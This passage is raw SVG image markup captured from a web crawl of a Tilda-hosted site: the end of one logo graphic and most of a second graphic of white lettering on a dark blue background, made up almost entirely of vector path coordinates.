103.111 270.693 102.328C270.333 101.545 269.795 100.858 269.122 100.321C268.449 99.7846 267.66 99.4138 266.819 99.2385C265.977 99.0632 265.106 99.0884 264.276 99.312C258.578 100.619 254.02 114.886 254.02 114.886C253.957 108.298 255.325 101.775 258.029 95.7705C260.734 89.7662 264.71 84.4246 269.681 80.1173C278.168 72.9038 286.46 70.4079 292.759 69.4297C286.537 72.9861 283.036 78.7916 283.036 83.6646C283.036 91.4768 287.74 90.5535 289.135 89.4015V134.62C289.371 135.188 289.677 135.725 290.047 136.216C290.67 137.08 291.49 137.782 292.44 138.262C293.389 138.742 294.439 138.988 295.503 138.977C300.216 138.977 306.328 133.583 306.328 133.583V96.9669C306.328 93.2414 303.529 88.7387 300.726 87.2027C300.726 87.2027 305.913 86.2885 309.924 89.3558C310.677 88.4319 311.477 87.5484 312.322 86.709C321.648 77.5208 330.449 74.9152 337.778 73.6078C337.778 73.6078 324.437 84.1217 324.437 98.2012C324.437 108.683 324.706 134.241 324.706 134.241C329.67 139.022 337.022 132.12 343.667 125.263Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.5 40C284.799 40.0009 270.429 44.3737 258.206 52.5654C245.984 60.7571 236.458 72.3997 230.833 86.0211C225.208 99.6425 223.737 114.631 226.606 129.091C229.474 143.55 236.554 156.832 246.95 167.257C257.346 177.681 270.59 184.78 285.008 187.655C299.427 190.531 314.371 189.054 327.953 183.411C341.534 177.768 353.142 168.213 361.309 155.954C369.475 143.695 373.833 129.282 373.833 114.539C373.833 104.75 371.91 95.056 368.174 86.012C364.438 76.9679 358.963 68.7504 352.06 61.8287C345.158 54.907 336.963 49.4167 327.945 45.6713C318.927 41.9259 309.261 39.9988 299.5 40ZM299.5 186.102C285.387 186.103 271.59 181.906 259.855 174.044C248.12 166.181 238.974 155.004 233.572 141.928C228.171 128.852 226.757 114.463 229.51 100.58C232.263 86.6983 239.058 73.9465 249.037 63.9378C259.017 53.9291 271.731 47.1129 285.573 44.3513C299.415 41.5896 313.762 43.0066 326.801 48.4229C339.84 53.8392 350.985 63.0116 358.826 74.7801C366.666 86.5487 370.852 100.385 370.852 114.539C370.852 133.518 363.334 151.719 349.953 165.14C336.573 178.56 318.424 186.101 299.5 186.102Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_205"> <rect width="293" height="240" fill="white" transform="translate(153 40)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3134-3663-4135-b638-373734346263/2_23.svg
body_size: 40986
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="425" height="240" viewBox="0 0 425 240" fill="none"> <rect width="425" height="239" transform="translate(0 0.880859)" fill="#1D2F54"></rect> <path d="M104.554 220.981H104.117L105.38 217.547H105.811L107.069 220.981H106.626L106.284 220.008H104.896L104.554 220.981ZM105.032 219.642H106.16L105.605 218.09L105.032 219.642ZM107.322 220.981V220.616H107.417C107.461 220.619 107.506 220.613 107.547 220.597C107.589 220.582 107.627 220.558 107.659 220.527C107.736 220.441 107.787 220.334 107.806 220.22C107.842 220 107.861 219.777 107.865 219.553L107.913 218.414H109.63V220.987H109.235V218.78H108.29L108.249 219.701C108.249 219.878 108.249 220.031 108.208 220.161C108.191 220.283 108.163 220.404 108.125 220.521C108.096 220.617 108.048 220.705 107.984 220.781C107.925 220.847 107.852 220.9 107.771 220.934C107.677 220.971 107.577 220.99 107.476 220.987L107.322 220.981ZM111.419 221.035C111.255 221.043 111.091 221.016 110.939 220.953C110.787 220.891 110.65 220.796 110.539 220.675C110.312 220.407 110.196 220.063 110.215 219.713C110.214 219.53 110.242 219.349 110.297 219.176C110.347 219.02 110.427 218.875 110.534 218.751C110.634 218.633 110.759 218.538 110.899 218.473C111.05 218.407 111.213 218.373 111.378 218.373C111.485 218.371 111.593 218.385 111.696 218.414C111.803 218.445 111.904 218.491 111.997 218.55C112.207 218.687 112.357 218.898 112.416 219.14C112.463 219.303 112.485 219.472 112.481 219.642V219.813H110.61C110.606 220.044 110.69 220.268 110.846 220.439C110.923 220.516 111.015 220.577 111.117 220.615C111.219 220.654 111.328 220.67 111.437 220.663C111.577 220.666 111.715 220.631 111.838 220.562C111.95 220.492 112.035 220.386 112.08 220.261L112.458 220.368C112.399 220.565 112.268 220.734 112.092 220.84C111.892 220.971 111.658 221.039 111.419 221.035ZM110.61 219.488H112.08C112.087 219.287 112.018 219.091 111.885 218.94C111.821 218.87 111.742 218.815 111.655 218.778C111.567 218.741 111.473 218.724 111.378 218.727C111.272 218.727 111.167 218.749 111.071 218.792C110.981 218.83 110.901 218.886 110.835 218.957C110.769 219.028 110.717 219.11 110.681 219.199C110.643 219.292 110.619 219.389 110.61 219.488ZM113.084 220.981V218.408H113.485V219.53H113.745L114.671 218.408H115.179L114.14 219.648L115.191 220.981H114.683L113.839 219.896H113.485V220.981H113.084ZM116.56 221.035C116.341 221.041 116.125 220.982 115.94 220.863C115.762 220.749 115.62 220.585 115.533 220.391C115.435 220.177 115.386 219.943 115.391 219.707C115.386 219.468 115.436 219.232 115.539 219.016C115.612 218.865 115.717 218.732 115.848 218.626C115.978 218.521 116.13 218.445 116.293 218.405C116.456 218.365 116.626 218.362 116.791 218.395C116.955 218.428 117.11 218.497 117.245 218.597C117.428 218.743 117.547 218.955 117.576 219.187H117.18C117.145 219.059 117.071 218.946 116.968 218.863C116.85 218.775 116.707 218.729 116.56 218.733C116.448 218.725 116.335 218.745 116.232 218.792C116.129 218.838 116.039 218.909 115.97 218.999C115.821 219.201 115.746 219.449 115.757 219.701C115.744 219.956 115.819 220.208 115.97 220.415C116.082 220.555 116.242 220.648 116.418 220.676C116.595 220.705 116.776 220.666 116.926 220.568C117.037 220.488 117.116 220.371 117.151 220.238H117.546C117.519 220.469 117.402 220.681 117.221 220.828C117.031 220.971 116.798 221.044 116.56 221.035ZM118.921 221.035C118.769 221.037 118.618 221.007 118.479 220.946C118.348 220.889 118.237 220.795 118.16 220.675C118.08 220.545 118.039 220.396 118.042 220.244C118.036 220.103 118.075 219.965 118.154 219.848C118.191 219.799 118.235 219.756 118.284 219.719L118.431 219.63L118.626 219.565L118.821 219.524L119.028 219.494H119.175H119.305H119.411H119.5H119.571H119.624L119.665 219.459C119.667 219.445 119.667 219.431 119.665 219.418C119.665 219.418 119.665 219.382 119.665 219.359C119.669 219.287 119.659 219.216 119.635 219.149C119.61 219.082 119.573 219.021 119.523 218.969C119.469 218.921 119.405 218.884 119.336 218.861C119.267 218.838 119.195 218.828 119.122 218.833C119.036 218.832 118.951 218.844 118.868 218.869C118.799 218.889 118.734 218.919 118.673 218.957C118.624 218.994 118.579 219.036 118.538 219.081C118.504 219.126 118.474 219.173 118.449 219.223L118.071 219.087C118.119 218.98 118.185 218.882 118.266 218.798C118.338 218.72 118.424 218.656 118.52 218.609C118.613 218.567 118.71 218.535 118.809 218.515C118.906 218.496 119.005 218.486 119.104 218.485H119.264L119.441 218.521C119.504 218.534 119.565 218.554 119.624 218.58C119.682 218.612 119.737 218.65 119.789 218.692C119.842 218.739 119.89 218.793 119.931 218.851C119.972 218.925 120.004 219.005 120.025 219.087C120.05 219.188 120.062 219.291 120.061 219.394V221.088H119.665V220.739C119.643 220.789 119.613 220.835 119.577 220.875C119.473 220.985 119.343 221.067 119.199 221.111C119.1 221.1 119.003 221.076 118.91 221.04L118.921 221.035ZM118.98 220.68C119.087 220.682 119.193 220.664 119.293 220.627C119.379 220.596 119.457 220.548 119.523 220.486C119.579 220.425 119.625 220.355 119.659 220.279C119.69 220.204 119.706 220.124 119.706 220.043V219.683C119.503 219.772 119.285 219.82 119.063 219.825H119.022L118.797 219.866C118.734 219.886 118.673 219.911 118.614 219.943C118.56 219.973 118.515 220.018 118.485 220.073C118.452 220.13 118.436 220.195 118.437 220.261C118.434 220.321 118.446 220.38 118.472 220.434C118.498 220.487 118.536 220.534 118.585 220.568C118.698 220.646 118.832 220.687 118.969 220.686L118.98 220.68ZM121.223 218.403V219.506H122.457V218.403H122.853V220.976H122.457V219.878H121.223V220.976H120.793V218.403H121.223ZM123.301 221.713V220.61H123.514C123.585 220.536 123.645 220.453 123.691 220.362C123.74 220.246 123.778 220.125 123.803 220.002C123.803 219.854 123.856 219.66 123.88 219.412L123.962 218.391H125.603V220.598H125.999V221.701H125.603V220.964H123.685V221.701L123.301 221.713ZM123.962 220.61H125.208V218.768H124.334L124.263 219.424C124.243 219.671 124.207 219.918 124.157 220.161C124.121 220.326 124.051 220.481 123.951 220.616L123.962 220.61ZM126.518 221.943V218.403H126.902V218.81H126.949L126.979 218.768C126.984 218.747 126.997 218.729 127.014 218.715L127.055 218.656C127.068 218.635 127.084 218.615 127.103 218.597L127.168 218.538C127.188 218.517 127.212 218.499 127.238 218.485L127.327 218.438C127.36 218.421 127.396 218.409 127.433 218.403H127.551H127.693C127.845 218.398 127.996 218.429 128.134 218.492C128.272 218.556 128.394 218.65 128.49 218.768C128.704 219.042 128.813 219.383 128.797 219.73C128.802 219.974 128.754 220.216 128.655 220.439C128.572 220.628 128.437 220.789 128.265 220.905C128.09 221.018 127.884 221.073 127.675 221.064C127.614 221.07 127.553 221.07 127.492 221.064C127.44 221.055 127.388 221.041 127.339 221.023C127.294 221.008 127.252 220.986 127.215 220.958L127.114 220.887C127.086 220.86 127.061 220.83 127.038 220.799L126.985 220.728L126.937 220.651H126.902V222.014L126.518 221.943ZM126.908 219.689C126.894 219.942 126.963 220.192 127.103 220.403C127.163 220.491 127.244 220.562 127.339 220.609C127.434 220.657 127.54 220.679 127.646 220.675C127.759 220.678 127.871 220.652 127.97 220.598C128.069 220.551 128.153 220.477 128.212 220.385C128.275 220.292 128.321 220.188 128.348 220.079C128.382 219.952 128.398 219.82 128.395 219.689C128.399 219.562 128.383 219.434 128.348 219.311C128.321 219.202 128.275 219.098 128.212 219.005C128.151 218.918 128.07 218.847 127.976 218.798C127.873 218.747 127.76 218.721 127.646 218.721C127.54 218.716 127.435 218.738 127.34 218.784C127.245 218.831 127.163 218.9 127.103 218.987C126.957 219.193 126.884 219.443 126.896 219.695L126.908 219.689ZM130.78 220.976V217.541H132.852V217.913H131.181V219.093H132.734V219.465H131.181V220.645H132.87V221.011L130.78 220.976ZM133.548 221.943V218.403H133.932V218.81H133.979L134.009 218.768C134.015 218.747 134.027 218.729 134.044 218.715L134.086 218.656C134.099 218.635 134.115 218.615 134.133 218.597L134.198 218.538C134.218 218.517 134.242 218.499 134.269 218.485L134.369 218.45C134.402 218.433 134.438 218.421 134.475 218.414H134.593H134.735C134.887 218.41 135.038 218.44 135.176 218.504C135.315 218.567 135.436 218.662 135.532 218.78C135.746 219.054 135.855 219.395 135.839 219.742C135.844 219.986 135.796 220.228 135.697 220.45C135.614 220.639 135.479 220.801 135.307 220.917C135.132 221.029 134.926 221.085 134.717 221.076C134.656 221.082 134.595 221.082 134.534 221.076C134.482 221.067 134.43 221.053 134.381 221.035C134.336 221.02 134.294 220.998 134.257 220.97L134.156 220.899C134.128 220.872 134.103 220.842 134.08 220.81L134.027 220.739L133.979 220.663H133.944V222.026L133.548 221.943ZM133.938 219.689C133.925 219.942 133.993 220.192 134.133 220.403C134.193 220.491 134.274 220.562 134.369 220.609C134.464 220.657 134.57 220.679 134.676 220.675C134.789 220.678 134.901 220.652 135.001 220.598C135.099 220.551 135.183 220.477 135.243 220.385C135.305 220.292 135.351 220.188 135.378 220.079C135.413 219.952 135.428 219.82 135.426 219.689C135.429 219.562 135.413 219.434 135.378 219.311C135.351 219.202 135.305 219.098 135.243 219.005C135.182 218.918 135.101 218.847 135.006 218.798C134.904 218.747 134.791 218.721 134.676 218.721C134.57 218.716 134.465 218.738 134.37 218.784C134.275 218.831 134.194 218.9 134.133 218.987C133.987 219.193 133.915 219.443 133.926 219.695L133.938 219.689ZM138.66 219.689C138.677 220.041 138.561 220.386 138.336 220.657C138.226 220.769 138.094 220.859 137.949 220.92C137.804 220.981 137.649 221.012 137.491 221.012C137.334 221.012 137.179 220.981 137.034 220.92C136.889 220.859 136.757 220.769 136.647 220.657C136.424 220.385 136.308 220.041 136.323 219.689C136.319 219.449 136.37 219.211 136.47 218.993C136.559 218.798 136.703 218.633 136.884 218.52C137.066 218.406 137.277 218.349 137.491 218.355C137.7 218.353 137.905 218.41 138.082 218.521C138.263 218.634 138.407 218.798 138.495 218.993C138.598 219.21 138.649 219.449 138.643 219.689H138.66ZM137.149 220.586C137.256 220.637 137.373 220.663 137.491 220.663C137.61 220.663 137.727 220.637 137.834 220.586C137.933 220.537 138.017 220.462 138.076 220.368C138.141 220.274 138.188 220.171 138.218 220.061C138.249 219.939 138.265 219.815 138.265 219.689C138.264 219.564 138.248 219.439 138.218 219.317C138.187 219.208 138.139 219.104 138.076 219.01C138.017 218.916 137.933 218.841 137.834 218.792C137.728 218.738 137.611 218.709 137.491 218.709C137.372 218.709 137.255 218.738 137.149 218.792C137.05 218.841 136.966 218.916 136.907 219.01C136.846 219.106 136.798 219.209 136.765 219.317C136.735 219.439 136.719 219.564 136.718 219.689C136.718 219.815 136.734 219.939 136.765 220.061C136.797 220.17 136.845 220.273 136.907 220.368C136.955 220.464 137.029 220.546 137.12 220.604L137.149 220.586ZM139.262 218.391H139.658V220.598H140.632V218.391H141.027V220.598H142.001V218.391H142.397V220.964H139.262V218.391ZM143.123 220.964V218.391H143.518V219.512H143.778L144.705 218.391H145.212L144.173 219.63L145.224 220.964H144.716L143.872 219.878H143.518V220.964H143.123ZM146.074 220.374L147.314 218.385H147.774V220.958H147.355V218.969L146.115 220.958H145.655V218.385H146.051L146.074 220.374ZM148.89 218.385V219.488H150.123V218.385H150.525V220.958H150.123V219.86H148.89V220.958H148.494V218.385H148.89Z" fill="white"></path> <path d="M106.486 223.449V223.821H104.857V226.884H104.438V223.449H106.486ZM107.784 226.937C107.62 226.945 107.456 226.917 107.304 226.855C107.152 226.793 107.016 226.698 106.905 226.577C106.678 226.309 106.562 225.965 106.58 225.615C106.579 225.433 106.607 225.252 106.663 225.078C106.712 224.922 106.793 224.778 106.899 224.653C106.999 224.535 107.124 224.44 107.265 224.376C107.416 224.309 107.578 224.275 107.743 224.275C107.851 224.274 107.958 224.288 108.062 224.317C108.168 224.348 108.269 224.393 108.363 224.452C108.572 224.589 108.722 224.8 108.782 225.043C108.829 225.206 108.85 225.375 108.847 225.544V225.715H106.982C106.973 225.946 107.055 226.171 107.212 226.341C107.288 226.419 107.381 226.479 107.482 226.518C107.584 226.556 107.693 226.573 107.802 226.565C107.942 226.568 108.081 226.533 108.203 226.465C108.316 226.394 108.401 226.288 108.445 226.164L108.823 226.27C108.764 226.466 108.636 226.634 108.463 226.742C108.269 226.87 108.041 226.938 107.808 226.937H107.784ZM106.982 225.391H108.445C108.453 225.19 108.383 224.993 108.251 224.842C108.187 224.772 108.108 224.716 108.021 224.679C107.933 224.643 107.838 224.626 107.743 224.63C107.637 224.629 107.533 224.651 107.436 224.694C107.346 224.732 107.266 224.788 107.2 224.86C107.137 224.932 107.085 225.014 107.047 225.102C107.008 225.193 106.986 225.291 106.982 225.391ZM109.85 224.311V225.414H111.084V224.311H111.48V226.884H111.084V225.786H109.85V226.884H109.455V224.311H109.85ZM113.28 226.937C113.117 226.945 112.954 226.917 112.803 226.855C112.652 226.793 112.516 226.698 112.406 226.577C112.179 226.309 112.063 225.965 112.082 225.615C112.081 225.433 112.109 225.252 112.164 225.078C112.214 224.922 112.294 224.778 112.4 224.653C112.501 224.535 112.625 224.44 112.766 224.376C112.917 224.309 113.08 224.275 113.244 224.275C113.352 224.274 113.459 224.288 113.563 224.317C113.669 224.348 113.77 224.394 113.864 224.452C113.959 224.519 114.043 224.601 114.112 224.694C114.193 224.804 114.252 224.928 114.283 225.06C114.33 225.223 114.352 225.392 114.348 225.562V225.733H112.477C112.474 225.963 112.556 226.186 112.707 226.359C112.784 226.435 112.877 226.495 112.978 226.534C113.08 226.572 113.189 226.589 113.298 226.583C113.44 226.586 113.58 226.551 113.705 226.482C113.817 226.412 113.902 226.306 113.947 226.182L114.325 226.288C114.266 226.485 114.135 226.654 113.959 226.76C113.756 226.886 113.519 226.948 113.28 226.937ZM112.477 225.391H113.947C113.954 225.19 113.884 224.993 113.752 224.842C113.688 224.772 113.609 224.717 113.521 224.68C113.434 224.644 113.339 224.626 113.244 224.63C113.139 224.629 113.034 224.651 112.938 224.694C112.848 224.732 112.767 224.788 112.701 224.86C112.636 224.93 112.584 225.012 112.548 225.102C112.507 225.193 112.483 225.291 112.477 225.391ZM114.95 227.852V224.311H115.334V224.718H115.381V224.677L115.417 224.624L115.458 224.565C115.471 224.543 115.487 224.523 115.505 224.506L115.57 224.447C115.591 224.425 115.615 224.407 115.641 224.393L115.73 224.346C115.763 224.329 115.799 224.317 115.836 224.311H115.954H116.095C116.248 224.306 116.399 224.337 116.537 224.4C116.675 224.464 116.797 224.558 116.892 224.677C117.107 224.95 117.216 225.292 117.199 225.639C117.205 225.882 117.157 226.124 117.058 226.347C116.977 226.535 116.844 226.697 116.674 226.813C116.498 226.924 116.292 226.98 116.084 226.972C116.023 226.978 115.962 226.978 115.901 226.972C115.848 226.964 115.797 226.95 115.747 226.931C115.703 226.916 115.661 226.895 115.623 226.866L115.529 226.795C115.497 226.77 115.469 226.74 115.446 226.707L115.393 226.636L115.346 226.559H115.31V227.922L114.95 227.852ZM115.34 225.597C115.327 225.85 115.395 226.1 115.535 226.311C115.595 226.399 115.676 226.47 115.771 226.517C115.866 226.565 115.972 226.587 116.078 226.583C116.193 226.585 116.306 226.559 116.408 226.506C116.504 226.457 116.585 226.384 116.644 226.294C116.707 226.2 116.753 226.096 116.78 225.987C116.816 225.86 116.834 225.729 116.833 225.597C116.835 225.469 116.817 225.342 116.78 225.22C116.756 225.122 116.716 225.028 116.662 224.942C116.604 224.853 116.522 224.782 116.426 224.736C116.323 224.685 116.21 224.659 116.095 224.659C115.99 224.654 115.885 224.675 115.79 224.722C115.695 224.768 115.613 224.838 115.552 224.925C115.412 225.121 115.338 225.356 115.34 225.597ZM118.586 226.943C118.434 226.946 118.283 226.915 118.144 226.854C118.015 226.794 117.905 226.7 117.825 226.583C117.745 226.453 117.704 226.304 117.707 226.152C117.707 226.076 117.719 226 117.742 225.928C117.759 225.866 117.787 225.808 117.825 225.757C117.861 225.706 117.905 225.662 117.955 225.627C118.005 225.591 118.059 225.559 118.114 225.532L118.303 225.467L118.504 225.426L118.71 225.397H118.852H118.982H119.088H119.177H119.248H119.307L119.342 225.361C119.344 225.348 119.344 225.334 119.342 225.32C119.345 225.3 119.345 225.28 119.342 225.261C119.348 225.19 119.338 225.119 119.315 225.052C119.292 224.985 119.255 224.923 119.206 224.871C119.092 224.777 118.947 224.728 118.799 224.736C118.715 224.735 118.631 224.747 118.551 224.771C118.482 224.791 118.417 224.821 118.356 224.86C118.307 224.896 118.262 224.938 118.22 224.984C118.187 225.028 118.157 225.075 118.132 225.125L117.754 224.989C117.8 224.883 117.863 224.785 117.943 224.7C118.017 224.622 118.105 224.558 118.203 224.511C118.293 224.47 118.388 224.438 118.486 224.417C118.585 224.398 118.686 224.388 118.787 224.388H118.947L119.118 224.423C119.181 224.436 119.242 224.455 119.301 224.482C119.36 224.513 119.415 224.551 119.466 224.594C119.522 224.638 119.57 224.692 119.608 224.753C119.652 224.827 119.684 224.906 119.702 224.989C119.727 225.09 119.739 225.193 119.738 225.296V226.99H119.342V226.642C119.318 226.692 119.286 226.738 119.248 226.778C119.204 226.827 119.154 226.87 119.1 226.907C119.029 226.954 118.951 226.99 118.87 227.014C118.773 227.002 118.678 226.978 118.586 226.943ZM118.651 226.589C118.756 226.59 118.86 226.572 118.958 226.536C119.044 226.505 119.123 226.457 119.189 226.394C119.246 226.334 119.292 226.264 119.324 226.187C119.358 226.113 119.374 226.033 119.372 225.951V225.591C119.169 225.681 118.95 225.729 118.728 225.733H118.687C118.613 225.742 118.54 225.756 118.468 225.774C118.405 225.794 118.344 225.819 118.285 225.851C118.231 225.883 118.184 225.928 118.15 225.981C118.119 226.039 118.105 226.104 118.108 226.17C118.105 226.229 118.117 226.288 118.143 226.342C118.169 226.396 118.207 226.442 118.256 226.477C118.373 226.555 118.511 226.594 118.651 226.589ZM120.263 226.884V226.518H120.357C120.402 226.521 120.448 226.514 120.49 226.499C120.533 226.484 120.572 226.46 120.605 226.429C120.672 226.337 120.715 226.23 120.729 226.117C120.765 225.896 120.784 225.673 120.788 225.45L120.835 224.311H122.565V226.884H122.169V224.677H121.225L121.184 225.597C121.184 225.774 121.184 225.928 121.142 226.058C121.125 226.18 121.098 226.3 121.06 226.418C121.031 226.513 120.983 226.601 120.918 226.677C120.86 226.744 120.787 226.796 120.706 226.831C120.612 226.868 120.511 226.886 120.41 226.884H120.263ZM123.675 225.243H124.336C124.584 225.227 124.83 225.307 125.02 225.467C125.103 225.541 125.168 225.632 125.211 225.735C125.254 225.837 125.274 225.947 125.268 226.058C125.271 226.168 125.251 226.278 125.208 226.379C125.165 226.481 125.101 226.573 125.02 226.648C124.928 226.73 124.819 226.793 124.702 226.834C124.584 226.875 124.46 226.891 124.336 226.884H123.256V224.311H123.651L123.675 225.243ZM123.675 225.609V226.518H124.336C124.474 226.523 124.61 226.479 124.719 226.394C124.768 226.356 124.807 226.308 124.834 226.253C124.86 226.197 124.874 226.137 124.873 226.075C124.874 226.011 124.861 225.948 124.834 225.89C124.808 225.832 124.768 225.78 124.719 225.739C124.611 225.652 124.475 225.606 124.336 225.609H123.675ZM126.29 224.311V225.414H127.523V224.311H127.919V226.884H127.523V225.786H126.29V226.884H125.894V224.311H126.29ZM129.04 225.243H129.725C129.974 225.226 130.219 225.306 130.41 225.467C130.492 225.541 130.558 225.632 130.6 225.735C130.643 225.837 130.663 225.947 130.658 226.058C130.66 226.168 130.64 226.278 130.597 226.379C130.554 226.481 130.49 226.573 130.41 226.648C130.317 226.73 130.208 226.793 130.091 226.834C129.973 226.875 129.849 226.891 129.725 226.884H128.645V224.311H129.058L129.04 225.243ZM129.04 225.609V226.518H129.725C129.863 226.523 129.999 226.479 130.109 226.394C130.157 226.356 130.196 226.308 130.223 226.253C130.25 226.197 130.263 226.137 130.262 226.075C130.263 226.011 130.25 225.948 130.223 225.89C130.197 225.832 130.158 225.78 130.109 225.739C130 225.652 129.864 225.606 129.725 225.609H129.04ZM131.065 226.884V224.311H131.46V226.884H131.065ZM132.582 226.294L133.822 224.305H134.276V226.878H133.881V224.889L132.647 226.878H132.186V224.305H132.6L132.582 226.294ZM133.562 223.443H133.928C133.93 223.527 133.914 223.611 133.882 223.688C133.849 223.765 133.8 223.835 133.739 223.892C133.594 224.002 133.417 224.062 133.234 224.062C133.052 224.062 132.875 224.002 132.73 223.892C132.668 223.835 132.619 223.765 132.587 223.688C132.554 223.611 132.538 223.527 132.541 223.443H132.907C132.903 223.53 132.932 223.614 132.989 223.679C133.019 223.713 133.057 223.739 133.099 223.755C133.141 223.772 133.186 223.778 133.231 223.774C133.277 223.778 133.323 223.772 133.366 223.755C133.409 223.739 133.448 223.713 133.479 223.679C133.534 223.615 133.563 223.533 133.562 223.449V223.443ZM136.053 227.616V226.512H136.271C136.341 226.439 136.398 226.355 136.442 226.264C136.497 226.15 136.535 226.029 136.555 225.904C136.595 225.71 136.621 225.512 136.631 225.314L136.72 224.293H138.355V226.5H138.75V227.604H138.355V226.866H136.454V227.604L136.053 227.616ZM136.72 226.512H137.959V224.671H137.086L137.021 225.326C137.002 225.574 136.964 225.821 136.909 226.064C136.882 226.226 136.822 226.38 136.732 226.518L136.72 226.512ZM139.671 226.294L140.911 224.305H141.371V226.878H140.97V224.889L139.736 226.878H139.276V224.305H139.683L139.671 226.294ZM142.091 227.846V224.305H142.475V224.712H142.522L142.552 224.671C142.557 224.65 142.57 224.631 142.587 224.618L142.628 224.559C142.642 224.537 142.657 224.517 142.676 224.5L142.735 224.441L142.811 224.388L142.9 224.34C142.933 224.323 142.969 224.311 143.006 224.305H143.124H143.266C143.418 224.3 143.569 224.331 143.707 224.394C143.846 224.458 143.967 224.553 144.063 224.671C144.275 224.945 144.382 225.286 144.364 225.633C144.372 225.876 144.325 226.118 144.228 226.341C144.145 226.53 144.01 226.692 143.839 226.807C143.663 226.919 143.457 226.974 143.248 226.966C143.187 226.973 143.126 226.973 143.065 226.966C143.013 226.958 142.961 226.944 142.912 226.925C142.867 226.911 142.825 226.889 142.788 226.86L142.688 226.789C142.659 226.762 142.634 226.732 142.611 226.701L142.552 226.63C142.541 226.603 142.527 226.577 142.51 226.553H142.475V227.917L142.091 227.846ZM142.481 225.591C142.468 225.844 142.536 226.094 142.676 226.305C142.736 226.393 142.817 226.464 142.912 226.511C143.007 226.559 143.113 226.581 143.219 226.577C143.332 226.58 143.444 226.554 143.543 226.5C143.641 226.454 143.723 226.38 143.78 226.288C143.847 226.196 143.895 226.092 143.921 225.981C143.955 225.854 143.971 225.723 143.968 225.591C143.972 225.464 143.956 225.337 143.921 225.214C143.9 225.118 143.864 225.027 143.815 224.942C143.754 224.855 143.673 224.785 143.579 224.736C143.476 224.685 143.363 224.659 143.248 224.659C143.143 224.654 143.037 224.675 142.943 224.722C142.848 224.768 142.766 224.838 142.705 224.925C142.561 225.119 142.482 225.355 142.481 225.597V225.591ZM146.023 226.931C145.859 226.939 145.695 226.912 145.543 226.849C145.391 226.787 145.254 226.692 145.143 226.571C144.919 226.302 144.803 225.959 144.818 225.609C144.817 225.426 144.847 225.245 144.907 225.072C144.952 224.916 145.031 224.771 145.137 224.647C145.237 224.529 145.362 224.434 145.503 224.37C145.654 224.303 145.817 224.269 145.981 224.27C146.089 224.268 146.196 224.282 146.3 224.311C146.406 224.342 146.508 224.387 146.601 224.447C146.699 224.512 146.785 224.593 146.855 224.689C146.932 224.8 146.989 224.924 147.026 225.054C147.068 225.218 147.088 225.387 147.085 225.556V225.727H145.22C145.211 225.958 145.294 226.183 145.45 226.353C145.527 226.43 145.619 226.49 145.721 226.528C145.823 226.567 145.932 226.584 146.04 226.577C146.181 226.58 146.319 226.545 146.442 226.477C146.554 226.406 146.639 226.3 146.684 226.176L147.067 226.282C147.006 226.478 146.876 226.646 146.701 226.754C146.507 226.877 146.282 226.94 146.052 226.937L146.023 226.931ZM145.22 225.385H146.684C146.691 225.184 146.621 224.988 146.489 224.836C146.425 224.765 146.347 224.71 146.259 224.673C146.171 224.636 146.076 224.619 145.981 224.624C145.876 224.623 145.771 224.645 145.674 224.689C145.585 224.726 145.504 224.782 145.438 224.854C145.375 224.926 145.323 225.008 145.285 225.096C145.258 225.192 145.246 225.291 145.249 225.391L145.22 225.385ZM147.693 226.878V224.305H148.089V225.426H148.348L149.275 224.305H149.783L148.773 225.532L149.824 226.866H149.316L148.472 225.78H148.118V226.866L147.693 226.878ZM150.054 224.671V224.305H152.15V224.671H151.306V226.878H150.91V224.671H150.054ZM154.776 225.603C154.793 225.955 154.678 226.301 154.452 226.571C154.342 226.683 154.21 226.773 154.066 226.834C153.921 226.895 153.765 226.926 153.608 226.926C153.45 226.926 153.295 226.895 153.15 226.834C153.005 226.773 152.873 226.683 152.764 226.571C152.538 226.301 152.422 225.955 152.439 225.603C152.466 225.369 152.545 225.143 152.669 224.942C152.757 224.748 152.901 224.583 153.082 224.47C153.26 224.36 153.464 224.303 153.673 224.305C153.881 224.303 154.086 224.36 154.263 224.47C154.444 224.583 154.588 224.748 154.676 224.942C154.779 225.16 154.83 225.398 154.824 225.639L154.776 225.603ZM153.265 226.5C153.372 226.551 153.489 226.577 153.608 226.577C153.726 226.577 153.843 226.551 153.95 226.5C154.05 226.452 154.133 226.376 154.192 226.282C154.257 226.189 154.305 226.085 154.334 225.975C154.365 225.854 154.381 225.729 154.381 225.603C154.38 225.478 154.365 225.353 154.334 225.231C154.303 225.122 154.256 225.018 154.192 224.925C154.133 224.831 154.05 224.755 153.95 224.706C153.844 224.652 153.727 224.623 153.608 224.623C153.489 224.623 153.371 224.652 153.265 224.706C153.166 224.755 153.082 224.831 153.023 224.925C152.96 225.018 152.912 225.122 152.882 225.231C152.851 225.353 152.835 225.478 152.834 225.603C152.834 225.729 152.85 225.854 152.882 225.975C152.911 226.085 152.959 226.189 153.023 226.282C153.103 226.392 153.217 226.471 153.348 226.506L153.265 226.5ZM155.378 227.846V224.305H155.762V224.712H155.809V224.671L155.845 224.618L155.886 224.559L155.939 224.5L155.998 224.441L156.075 224.388L156.164 224.34C156.195 224.323 156.229 224.311 156.264 224.305H156.388H156.53C156.681 224.302 156.832 224.333 156.97 224.396C157.108 224.46 157.23 224.554 157.326 224.671C157.539 224.945 157.646 225.286 157.627 225.633C157.631 225.876 157.585 226.117 157.492 226.341C157.409 226.53 157.273 226.692 157.102 226.807C156.926 226.919 156.72 226.974 156.512 226.966C156.449 226.972 156.386 226.972 156.323 226.966C156.272 226.958 156.223 226.944 156.175 226.925C156.129 226.909 156.086 226.888 156.045 226.86L155.951 226.789C155.921 226.764 155.895 226.734 155.874 226.701L155.815 226.63C155.815 226.63 155.815 226.589 155.774 226.553H155.739V227.917L155.378 227.846ZM155.768 225.591C155.755 225.844 155.823 226.094 155.963 226.305C156.022 226.393 156.104 226.465 156.199 226.512C156.294 226.56 156.4 226.582 156.506 226.577C156.619 226.58 156.731 226.553 156.831 226.5C156.928 226.454 157.011 226.38 157.067 226.288C157.131 226.194 157.179 226.091 157.208 225.981C157.24 225.853 157.255 225.723 157.256 225.591C157.259 225.464 157.243 225.337 157.208 225.214C157.181 225.104 157.135 225 157.073 224.907C157.012 224.82 156.931 224.749 156.836 224.7C156.734 224.65 156.62 224.624 156.506 224.624C156.4 224.619 156.294 224.641 156.198 224.687C156.102 224.734 156.019 224.803 155.957 